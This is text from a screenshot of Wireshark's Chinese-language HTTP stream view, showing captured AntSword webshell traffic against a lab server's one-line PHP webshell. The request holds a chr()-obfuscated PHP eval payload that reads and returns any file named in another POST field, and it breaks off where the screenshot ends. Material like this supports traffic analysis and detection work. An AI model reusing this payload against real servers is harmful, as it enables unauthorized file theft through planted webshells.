 Wireshark · 追踪 HTTP 流 (tcp.stream eq 87) · AntSword.pcapng
POST /Webshell/OneWord/post.php HTTP/1.1
Host: 192.168.91.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 3661
Connection: close
cmd=%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).C
hR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR
(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR
(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).ChR(48
).ChR(41).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR
(115).ChR(101).ChR(110).ChR(99).ChR(40).ChR(36).ChR(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114).ChR(101
).ChR(116).ChR(117).ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117).ChR(116).ChR(59).ChR(125).ChR(59).Ch
R(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(111).ChR(1
17).ChR(116).ChR(112).ChR(117).ChR(116).ChR(40).ChR(41).ChR(123).ChR(36).ChR(111).ChR(117).ChR(116).ChR(112)
.ChR(117).ChR(116).ChR(61).ChR(111).ChR(98).ChR(95).ChR(103).ChR(101).ChR(116).ChR(95).ChR(99).ChR(111).ChR(
110).ChR(116).ChR(101).ChR(110).ChR(116).ChR(115).ChR(40).ChR(41).ChR(59).ChR(111).ChR(98).ChR(95).ChR(101).
ChR(110).ChR(100).ChR(95).ChR(99).ChR(108).ChR(101).ChR(97).ChR(110).ChR(40).ChR(41).ChR(59).ChR(101).ChR(99
).ChR(104).ChR(111).ChR(32).ChR(34).ChR(99).ChR(49).ChR(55).ChR(100).ChR(102).ChR(54).ChR(52).ChR(100).ChR(3
4).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(64).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).ChR
(40).ChR(36).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).ChR(116).ChR(41).ChR(59).ChR(101).ChR(99).ChR(104)
.ChR(111).ChR(32).ChR(34).ChR(53).ChR(99).ChR(57).ChR(99).ChR(100).ChR(101).ChR(100).ChR(50).ChR(54).ChR(54)
.ChR(98).ChR(34).ChR(59).ChR(125).ChR(111).ChR(98).ChR(95).ChR(115).ChR(116).ChR(97).ChR(114).ChR(116).ChR(4
0).ChR(41).ChR(59).ChR(116).ChR(114).ChR(121).ChR(123).ChR(36).ChR(70).ChR(61).ChR(98).ChR(97).ChR(115).ChR(
101).ChR(54).ChR(52).ChR(95).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).ChR(40).ChR(115).ChR(117).
ChR(98).ChR(115).ChR(116).ChR(114).ChR(40).ChR(36).ChR(95).ChR(80).ChR(79).ChR(83).ChR(84).ChR(91).ChR(34).C
hR(115).ChR(57).ChR(99).ChR(54).ChR(48).ChR(99).ChR(55).ChR(52).ChR(97).ChR(100).ChR(51).ChR(55).ChR(99).ChR
(98).ChR(34).ChR(93).ChR(44).ChR(50).ChR(41).ChR(41).ChR(59).ChR(36).ChR(80).ChR(61).ChR(64).ChR(102).ChR(11
1).ChR(112).ChR(101).ChR(110).ChR(40).ChR(36).ChR(70).ChR(44).ChR(34).ChR(114).ChR(34).ChR(41).ChR(59).ChR(1
01).ChR(99).ChR(104).ChR(111).ChR(40).ChR(64).ChR(102).ChR(114).ChR(101).ChR(97).ChR(100).ChR(40).ChR(36).Ch
R(80).ChR(44).ChR(102).ChR(105).ChR(108).ChR(101).ChR(115).ChR(105).ChR(122).ChR(101).ChR(40).ChR(36).ChR(70
).ChR(41).ChR(63).ChR(102).ChR(105).ChR(108).ChR(101).ChR(115).ChR(105).ChR(122).ChR(101).ChR(40).ChR(36).Ch
R(70).ChR(41).ChR(58).ChR(52).ChR(48).ChR(57).ChR(54).ChR(41).ChR(41).ChR(59).ChR(64).ChR(102).ChR(99).ChR(1
08).ChR(111).ChR(115).ChR(101).ChR(40).ChR(36).ChR(80).ChR(41).ChR(59).ChR(59).ChR(125).ChR(99).ChR(97).ChR(
116).ChR(99).ChR(104).ChR(40).ChR(69).ChR(120).ChR(99).ChR(101).ChR(112).ChR(116).ChR(105).ChR(111).ChR(110)
.ChR(32).ChR(36).ChR(101).ChR(41).ChR(123).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(69).ChR(82
分组 2220。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（4082 bytes） Show data as ASCII
查找： 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help